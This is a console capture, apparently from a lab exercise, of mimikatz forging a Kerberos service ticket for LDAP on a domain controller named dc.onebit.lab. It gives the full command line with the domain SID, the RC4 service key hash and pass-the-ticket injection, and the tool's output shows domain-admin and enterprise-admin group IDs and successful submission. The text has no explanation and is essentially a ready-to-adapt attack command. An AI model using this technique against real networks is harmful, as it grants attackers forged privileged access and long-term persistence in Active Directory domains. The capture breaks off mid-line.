 C:\Users\exmail\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::golden /admin
:hellopowershell /domain:onebit.lab /id:1113 /sid:S-1-5-21-3785948476-599174919-
4239617280 /target:dc.onebit.lab /rc4:e21090c20a5734ec75257ee78f148897 /service:
LDAP /ptt" exit exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /admin:hellopowershell /domain:onebit.l
ab /id:1113 /sid:S-1-5-21-3785948476-599174919-4239617280 /target:dc.onebit.lab
/rc4:e21090c20a5734ec75257ee78f148897 /service:LDAP /ptt
User      : hellopowershell
Domain    : onebit.lab (ONEBIT)
SID       : S-1-5-21-3785948476-599174919-4239617280
User Id   : 1113
Groups Id : *513 512 520 518 519
ServiceKey: e21090c20a5734ec75257ee78f148897 - rc4_hmac_nt
Service   : LDAP
Target    : dc.onebit.lab
Lifetime  : 2021/9/16 13:33:33 ; 2031/9/14 13:33:33 ; 2031/9/14 13:33:33
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'hellopowershell @ onebit.lab' successfully submitted for curr